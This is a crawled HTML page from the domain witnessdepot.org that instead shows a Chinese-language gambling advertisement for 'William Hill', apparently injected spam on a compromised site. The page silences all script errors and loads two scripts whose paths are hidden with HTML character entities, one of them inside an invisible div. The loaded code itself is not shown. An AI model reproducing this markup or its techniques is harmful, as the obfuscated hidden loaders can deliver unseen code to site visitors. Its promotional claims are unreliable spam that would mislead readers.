

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.witnessdepot.org/?attachment_id=154
body_size: 961
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>英国·威廉希尔(WilliamHill)唯一官方网站</title>
<meta name="keywords" content="威廉希尔williamhill,威廉体育唯一官网" />
<meta name="description" content="威廉希尔williamhill✳️【世界名牌】✳️汇聚全球热门体育项目，涵盖足球、篮球、电竞等多元赛事。操作简便，支持多终端访问，安全稳定，24小时在线服务，值得信赖的综合体育平台。" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>威廉希尔williamhill</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>